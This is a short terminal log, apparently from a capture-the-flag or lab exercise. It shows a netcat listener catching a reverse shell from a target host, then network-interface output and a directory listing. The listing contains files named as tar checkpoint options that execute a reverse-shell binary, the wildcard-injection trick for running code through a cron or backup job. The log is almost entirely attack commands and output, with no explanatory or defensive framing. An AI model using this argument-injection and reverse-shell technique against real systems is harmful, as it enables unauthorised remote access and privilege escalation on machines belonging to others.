 ^C
→ ~ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.200.208] from (UNKNOWN) [10.48.128.98] 46567
ifconfig
eth0 Link encap:Ethernet HWaddr 02:c5:67:8f:70:39
inet addr:10.48.128.98 Bcast:10.48.191.255 Mask:255.255.192.0
inet6 addr: fe80::c5:67ff:fe8f:7039/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:9001 Metric:1
RX packets:3754 errors:0 dropped:0 overruns:0 frame:0
TX packets:2683 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:292665 (285.8 KiB) TX bytes:281308 (274.7 KiB)
Interrupt:20
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:104 errors:0 dropped:0 overruns:0 frame:0
TX packets:104 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:8756 (8.5 KiB) TX bytes:8756 (8.5 KiB)
ls
--checkpoint-action=exec=revshell.elf
--checkpoint=1
myvpn.ovpn
revshell.elf
tools